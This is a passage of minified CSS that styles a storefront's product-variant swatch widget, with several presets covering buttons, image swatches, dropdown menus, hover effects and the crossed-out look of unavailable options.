variant-swatch-king div.swatch-preset-520161 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-520161 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-520161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520161 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-520161 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-520161 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-520161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520161 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-520161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520161 .swatch-view-slide,variant-swatch-king div.swatch-preset-520161 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520161 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520161 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520161 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-520161 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-520161 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-520161 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-520161 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-520161 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520161 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520161 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520161 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520159 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520159 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520159 .star-set-image{height:29px;width:29px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-520159 .star-set-image::before{content:'';position:absolute;top:0;left:0;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#DBDBDB;border-radius:17px;background-color:#fff;height:43px}variant-swatch-king div.swatch-preset-520159 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-520159 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-520159 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-520159 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520159 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:10.75px}variant-swatch-king div.swatch-preset-520159 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:43px;width:10.75px}variant-swatch-king div.swatch-preset-520159 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520159 .swatch-view-slide,variant-swatch-king div.swatch-preset-520159 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-520159 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-520159 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-520159 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-520159 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper:has(.swatch-selected){border-color:#EE3D96;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#EE3D96}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520159 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-520159 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#737373;font-size:12px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-520159 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:12px}variant-swatch-king div.swatch-preset-520159 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520159 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:24px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#737373;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-520159 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-520159 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper{padding:6px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-520159 .swatch-image,variant-swatch-king div.swatch-preset-520159 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-520159 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-520165 .star-set-btn{min-width:20px;line-height:14.4px}variant-swatch-king div.swatch-preset-520165 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-520165 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-520165 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-520165 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-520165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-520165 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520165 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-520165 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520165 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-520165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520165 .swatch-view-slide,variant-swatch-king div.swatch-preset-520165 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520165 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520165 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-520165 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-520165 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520165 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-520165 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520165 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520165 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520156 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-520156 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-520156 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-520156 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-520156 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-520156 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520156 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520156 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-520156 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520156 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520156 .swatch-view-slide,variant-swatch-king div.swatch-preset-520156 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520156 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520156 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-520156 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-520156 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520156 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-520156 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520156 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520156 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520153 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-520153 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-520153 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-520153 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-520153 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-520153 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520153 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520153 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-520153 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520153 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520153 .swatch-view-slide,variant-swatch-king div.swatch-preset-520153 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520153 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-520153 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-520153 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-520153 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-520153 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-520153 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520153 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-520153 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520153 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520153 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520157 span{white-space:normal !important}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520157 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-520157 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520157 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520157 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-520157 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-520157 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-520157 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-520157 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-520157 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-520162 span{white-space:normal !important}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520162 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-520162 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520162 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520162 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-520162 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-520162 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-520162 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-520162 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-520162 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-520162 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-520163 span{white-space:normal !important}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520163 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-520163 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520163 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520163 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-520163 